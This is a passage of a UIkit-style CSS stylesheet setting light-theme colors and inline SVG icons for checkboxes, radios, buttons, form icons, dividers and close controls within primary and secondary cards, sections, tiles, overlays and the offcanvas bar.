.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked {
    background-color: #fff;
    border-color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-checkbox:checked:focus,
.uk-card-primary.uk-card-body .uk-checkbox:indeterminate:focus,
.uk-card-primary.uk-card-body .uk-radio:checked:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked:focus,
.uk-card-secondary.uk-card-body .uk-checkbox:checked:focus,
.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate:focus,
.uk-card-secondary.uk-card-body .uk-radio:checked:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:checked:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:checked:focus,
.uk-light .uk-checkbox:checked:focus,
.uk-light .uk-checkbox:indeterminate:focus,
.uk-light .uk-radio:checked:focus,
.uk-offcanvas-bar .uk-checkbox:checked:focus,
.uk-offcanvas-bar .uk-checkbox:indeterminate:focus,
.uk-offcanvas-bar .uk-radio:checked:focus,
.uk-overlay-primary .uk-checkbox:checked:focus,
.uk-overlay-primary .uk-checkbox:indeterminate:focus,
.uk-overlay-primary .uk-radio:checked:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked:focus {
    background-color: #e6e6e6
}

.uk-card-primary.uk-card-body .uk-radio:checked,
.uk-card-primary>:not([class*=uk-card-media]) .uk-radio:checked,
.uk-card-secondary.uk-card-body .uk-radio:checked,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-radio:checked,
.uk-light .uk-radio:checked,
.uk-offcanvas-bar .uk-radio:checked,
.uk-overlay-primary .uk-radio:checked,
.uk-section-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-section-secondary:not(.uk-preserve-color) .uk-radio:checked,
.uk-tile-primary:not(.uk-preserve-color) .uk-radio:checked,
.uk-tile-secondary:not(.uk-preserve-color) .uk-radio:checked {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-card-primary.uk-card-body .uk-checkbox:checked,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:checked,
.uk-card-secondary.uk-card-body .uk-checkbox:checked,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:checked,
.uk-light .uk-checkbox:checked,
.uk-offcanvas-bar .uk-checkbox:checked,
.uk-overlay-primary .uk-checkbox:checked,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:checked,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:checked {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")
}

.uk-card-primary.uk-card-body .uk-checkbox:indeterminate,
.uk-card-primary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,
.uk-card-secondary.uk-card-body .uk-checkbox:indeterminate,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-checkbox:indeterminate,
.uk-light .uk-checkbox:indeterminate,
.uk-offcanvas-bar .uk-checkbox:indeterminate,
.uk-overlay-primary .uk-checkbox:indeterminate,
.uk-section-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-section-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-tile-primary:not(.uk-preserve-color) .uk-checkbox:indeterminate,
.uk-tile-secondary:not(.uk-preserve-color) .uk-checkbox:indeterminate {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-card-primary.uk-card-body .uk-form-label,
.uk-card-primary>:not([class*=uk-card-media]) .uk-form-label,
.uk-card-secondary.uk-card-body .uk-form-label,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-form-label,
.uk-light .uk-form-label,
.uk-offcanvas-bar .uk-form-label,
.uk-overlay-primary .uk-form-label,
.uk-section-primary:not(.uk-preserve-color) .uk-form-label,
.uk-section-secondary:not(.uk-preserve-color) .uk-form-label,
.uk-tile-primary:not(.uk-preserve-color) .uk-form-label,
.uk-tile-secondary:not(.uk-preserve-color) .uk-form-label {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-form-icon,
.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon,
.uk-card-secondary.uk-card-body .uk-form-icon,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-form-icon,
.uk-light .uk-form-icon,
.uk-offcanvas-bar .uk-form-icon,
.uk-overlay-primary .uk-form-icon,
.uk-section-primary:not(.uk-preserve-color) .uk-form-icon,
.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon,
.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon,
.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-form-icon:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-form-icon:hover,
.uk-card-secondary.uk-card-body .uk-form-icon:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-form-icon:hover,
.uk-light .uk-form-icon:hover,
.uk-offcanvas-bar .uk-form-icon:hover,
.uk-overlay-primary .uk-form-icon:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-form-icon:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-form-icon:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-form-icon:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-form-icon:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-button-default,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default,
.uk-card-secondary.uk-card-body .uk-button-default,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default,
.uk-light .uk-button-default,
.uk-offcanvas-bar .uk-button-default,
.uk-overlay-primary .uk-button-default,
.uk-section-primary:not(.uk-preserve-color) .uk-button-default,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-default,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-default,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default {
    background-color: transparent;
    color: #fff;
    border-color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-button-default:focus,
.uk-card-primary.uk-card-body .uk-button-default:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:hover,
.uk-card-secondary.uk-card-body .uk-button-default:focus,
.uk-card-secondary.uk-card-body .uk-button-default:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default:hover,
.uk-light .uk-button-default:focus,
.uk-light .uk-button-default:hover,
.uk-offcanvas-bar .uk-button-default:focus,
.uk-offcanvas-bar .uk-button-default:hover,
.uk-overlay-primary .uk-button-default:focus,
.uk-overlay-primary .uk-button-default:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-button-default:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:hover {
    background-color: transparent;
    color: #fff;
    border-color: #fff
}

.uk-card-primary.uk-card-body .uk-button-default.uk-active,
.uk-card-primary.uk-card-body .uk-button-default:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default.uk-active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-default:active,
.uk-card-secondary.uk-card-body .uk-button-default.uk-active,
.uk-card-secondary.uk-card-body .uk-button-default:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default.uk-active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-default:active,
.uk-light .uk-button-default.uk-active,
.uk-light .uk-button-default:active,
.uk-offcanvas-bar .uk-button-default.uk-active,
.uk-offcanvas-bar .uk-button-default:active,
.uk-overlay-primary .uk-button-default.uk-active,
.uk-overlay-primary .uk-button-default:active,
.uk-section-primary:not(.uk-preserve-color) .uk-button-default.uk-active,
.uk-section-primary:not(.uk-preserve-color) .uk-button-default:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-default:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-default.uk-active,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-default:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default.uk-active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-default:active {
    background-color: transparent;
    color: #fff;
    border-color: #fff
}

.uk-card-primary.uk-card-body .uk-button-primary,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary,
.uk-card-secondary.uk-card-body .uk-button-primary,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary,
.uk-light .uk-button-primary,
.uk-offcanvas-bar .uk-button-primary,
.uk-overlay-primary .uk-button-primary,
.uk-section-primary:not(.uk-preserve-color) .uk-button-primary,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary {
    background-color: #fff;
    color: #666
}

.uk-card-primary.uk-card-body .uk-button-primary:focus,
.uk-card-primary.uk-card-body .uk-button-primary:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:hover,
.uk-card-secondary.uk-card-body .uk-button-primary:focus,
.uk-card-secondary.uk-card-body .uk-button-primary:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary:hover,
.uk-light .uk-button-primary:focus,
.uk-light .uk-button-primary:hover,
.uk-offcanvas-bar .uk-button-primary:focus,
.uk-offcanvas-bar .uk-button-primary:hover,
.uk-overlay-primary .uk-button-primary:focus,
.uk-overlay-primary .uk-button-primary:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:hover {
    background-color: #f2f2f2;
    color: #666
}

.uk-card-primary.uk-card-body .uk-button-primary.uk-active,
.uk-card-primary.uk-card-body .uk-button-primary:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary.uk-active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-primary:active,
.uk-card-secondary.uk-card-body .uk-button-primary.uk-active,
.uk-card-secondary.uk-card-body .uk-button-primary:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary.uk-active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-primary:active,
.uk-light .uk-button-primary.uk-active,
.uk-light .uk-button-primary:active,
.uk-offcanvas-bar .uk-button-primary.uk-active,
.uk-offcanvas-bar .uk-button-primary:active,
.uk-overlay-primary .uk-button-primary.uk-active,
.uk-overlay-primary .uk-button-primary:active,
.uk-section-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,
.uk-section-primary:not(.uk-preserve-color) .uk-button-primary:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-primary:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary.uk-active,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-primary:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary.uk-active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-primary:active {
    background-color: #e6e6e6;
    color: #666
}

.uk-card-primary.uk-card-body .uk-button-secondary,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary,
.uk-card-secondary.uk-card-body .uk-button-secondary,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary,
.uk-light .uk-button-secondary,
.uk-offcanvas-bar .uk-button-secondary,
.uk-overlay-primary .uk-button-secondary,
.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary {
    background-color: #fff;
    color: #666
}

.uk-card-primary.uk-card-body .uk-button-secondary:focus,
.uk-card-primary.uk-card-body .uk-button-secondary:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:hover,
.uk-card-secondary.uk-card-body .uk-button-secondary:focus,
.uk-card-secondary.uk-card-body .uk-button-secondary:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary:hover,
.uk-light .uk-button-secondary:focus,
.uk-light .uk-button-secondary:hover,
.uk-offcanvas-bar .uk-button-secondary:focus,
.uk-offcanvas-bar .uk-button-secondary:hover,
.uk-overlay-primary .uk-button-secondary:focus,
.uk-overlay-primary .uk-button-secondary:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:hover {
    background-color: #f2f2f2;
    color: #666
}

.uk-card-primary.uk-card-body .uk-button-secondary.uk-active,
.uk-card-primary.uk-card-body .uk-button-secondary:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary.uk-active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-secondary:active,
.uk-card-secondary.uk-card-body .uk-button-secondary.uk-active,
.uk-card-secondary.uk-card-body .uk-button-secondary:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary.uk-active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-secondary:active,
.uk-light .uk-button-secondary.uk-active,
.uk-light .uk-button-secondary:active,
.uk-offcanvas-bar .uk-button-secondary.uk-active,
.uk-offcanvas-bar .uk-button-secondary:active,
.uk-overlay-primary .uk-button-secondary.uk-active,
.uk-overlay-primary .uk-button-secondary:active,
.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,
.uk-section-primary:not(.uk-preserve-color) .uk-button-secondary:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-secondary:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary.uk-active,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-secondary:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary.uk-active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-secondary:active {
    background-color: #e6e6e6;
    color: #666
}

.uk-card-primary.uk-card-body .uk-button-text,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text,
.uk-card-secondary.uk-card-body .uk-button-text,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text,
.uk-light .uk-button-text,
.uk-offcanvas-bar .uk-button-text,
.uk-overlay-primary .uk-button-text,
.uk-section-primary:not(.uk-preserve-color) .uk-button-text,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-text,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-text,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-button-text::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text::before,
.uk-card-secondary.uk-card-body .uk-button-text::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text::before,
.uk-light .uk-button-text::before,
.uk-offcanvas-bar .uk-button-text::before,
.uk-overlay-primary .uk-button-text::before,
.uk-section-primary:not(.uk-preserve-color) .uk-button-text::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-text::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-text::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text::before {
    border-bottom-color: #fff
}

.uk-card-primary.uk-card-body .uk-button-text:focus,
.uk-card-primary.uk-card-body .uk-button-text:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:hover,
.uk-card-secondary.uk-card-body .uk-button-text:focus,
.uk-card-secondary.uk-card-body .uk-button-text:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text:hover,
.uk-light .uk-button-text:focus,
.uk-light .uk-button-text:hover,
.uk-offcanvas-bar .uk-button-text:focus,
.uk-offcanvas-bar .uk-button-text:hover,
.uk-overlay-primary .uk-button-text:focus,
.uk-overlay-primary .uk-button-text:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-button-text:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:hover {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-button-text:disabled,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-text:disabled,
.uk-card-secondary.uk-card-body .uk-button-text:disabled,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-text:disabled,
.uk-light .uk-button-text:disabled,
.uk-offcanvas-bar .uk-button-text:disabled,
.uk-overlay-primary .uk-button-text:disabled,
.uk-section-primary:not(.uk-preserve-color) .uk-button-text:disabled,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-text:disabled,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-text:disabled,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-text:disabled {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-button-link,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link,
.uk-card-secondary.uk-card-body .uk-button-link,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-link,
.uk-light .uk-button-link,
.uk-offcanvas-bar .uk-button-link,
.uk-overlay-primary .uk-button-link,
.uk-section-primary:not(.uk-preserve-color) .uk-button-link,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-link,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-link,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-button-link:focus,
.uk-card-primary.uk-card-body .uk-button-link:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-button-link:hover,
.uk-card-secondary.uk-card-body .uk-button-link:focus,
.uk-card-secondary.uk-card-body .uk-button-link:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-link:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-button-link:hover,
.uk-light .uk-button-link:focus,
.uk-light .uk-button-link:hover,
.uk-offcanvas-bar .uk-button-link:focus,
.uk-offcanvas-bar .uk-button-link:hover,
.uk-overlay-primary .uk-button-link:focus,
.uk-overlay-primary .uk-button-link:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-button-link:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-button-link:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-button-link:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-button-link:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider>:not(.uk-first-column)::before,
.uk-card-secondary.uk-card-body .uk-grid-divider>:not(.uk-first-column)::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-grid-divider>:not(.uk-first-column)::before,
.uk-light .uk-grid-divider>:not(.uk-first-column)::before,
.uk-offcanvas-bar .uk-grid-divider>:not(.uk-first-column)::before,
.uk-overlay-primary .uk-grid-divider>:not(.uk-first-column)::before,
.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider>:not(.uk-first-column)::before {
    border-left-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-card-secondary.uk-card-body .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-light .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-offcanvas-bar .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-overlay-primary .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-section-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-close,
.uk-card-primary>:not([class*=uk-card-media]) .uk-close,
.uk-card-secondary.uk-card-body .uk-close,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-close,
.uk-light .uk-close,
.uk-offcanvas-bar .uk-close,
.uk-overlay-primary .uk-close,
.uk-section-primary:not(.uk-preserve-color) .uk-close,
.uk-section-secondary:not(.uk-preserve-color) .uk-close,
.uk-tile-primary:not(.uk-preserve-color) .uk-close,
.uk-tile-secondary:not(.uk-preserve-color) .uk-close {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-close:focus,
.uk-card-primary.uk-card-body .uk-close:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-close:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-close:hover,
.uk-card-secondary.uk-card-body .uk-close:focus,
.uk-card-secondary.uk-card-body .uk-close:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-close:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-close:hover,
.uk-light .uk-close:focus,
.uk-light .uk-close:hover,
.uk-offcanvas-bar .uk-close:focus,
.uk-offcanvas-bar .uk-close:hover,
.uk-overlay-primary .uk-close:focus,
.uk-overlay-primary .uk-close:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-close:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-close:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-close:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-close:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-close:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-close:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-close:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-close:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-totop,
.uk-card-primary>:not([class*=uk-card-media]) .uk-totop,
.uk-card-secondary.uk-card-body .uk-totop,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop,
.uk-light .uk-totop,
.uk-offcanvas-bar .uk-totop,
.uk-overlay-primary .uk-totop,
.uk-section-primary:not(.uk-preserve-color) .uk-totop,
.uk-section-secondary:not(.uk-preserve-color) .uk-totop,
.uk-tile-primary:not(.uk-preserve-color) .uk-totop,
.uk-tile-secondary:not(.uk-preserve-color) .uk-totop {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-totop:focus,
.uk-card-primary.uk-card-body .uk-totop:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:hover,
.uk-card-secondary.uk-card-body .uk-totop:focus,
.uk-card-secondary.uk-card-body .uk-totop:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop:hover,
.uk-light .uk-totop:focus,
.uk-light .uk-totop:hover,
.uk-offcanvas-bar .uk-totop:focus,
.uk-offcanvas-bar .uk-totop:hover,
.uk-overlay-primary .uk-totop:focus,
.uk-overlay-primary .uk-totop:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-totop:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-totop:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-totop:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-totop:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-totop:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-totop:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-totop:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-totop:active,
.uk-card-secondary.uk-card-body .uk-totop:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-totop:active,
.uk-light .uk-totop:active,
.uk-offcanvas-bar .uk-totop:active,
.uk-overlay-primary .uk-totop:active,
.uk-section-primary:not(.uk-preserve-color) .uk-totop:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-totop:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-totop:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-totop:active {
